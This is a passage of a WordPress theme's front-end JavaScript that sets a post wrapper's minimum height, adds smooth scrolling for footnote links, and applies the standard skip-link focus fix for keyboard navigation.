    	// var entry_footer_height = ;

    	$('.singular .hentry-wrap').css({ 'min-height' : $('.singular .entry-footer').height() });
    }

	/**
	* Civil Footnotes Support
	* Slide the window instead of jumping it
	*/
	$('#main').on( 'click', 'a[rel="footnote"], a.backlink', function(e){
		e.preventDefault();
		var target_id = $(this).attr('href');
		var respond_offset = $(target_id).offset();

		$('html, body').animate({
			scrollTop : respond_offset.top - 90
		});
	});		
});

/* Skip Link Focus Fix */
( function() {
	var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
	    is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
	    is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( is_webkit || is_opera || is_ie ) && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
})();
